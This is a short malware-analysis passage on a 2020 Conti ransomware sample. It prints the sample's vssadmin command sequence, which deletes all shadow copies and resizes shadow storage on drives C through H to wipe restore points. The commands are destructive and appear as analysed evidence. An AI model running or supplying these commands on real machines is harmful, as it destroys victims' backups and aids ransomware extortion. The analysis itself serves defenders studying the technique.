 VSSADMIN Resize ShadowStorage Used by Conti
In a 2020 version of the now notorious Conti ransomware, the vssadmin resize technique is used. The choice
to set the maxsize to 401MB is interesting for the value selected. Popular consensus at the time was that the
number was picked by the author at random.
vssadmin Delete Shadows /all /quiet
vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB
vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded
vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB
vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded
vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB
vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded
vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB
vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded
vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB
vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded
vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB
vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded
Figure 4: Example of vssadmin in eae876886f19ba384f55778634a35a1d975414e83f22f6111e3e792f706301fe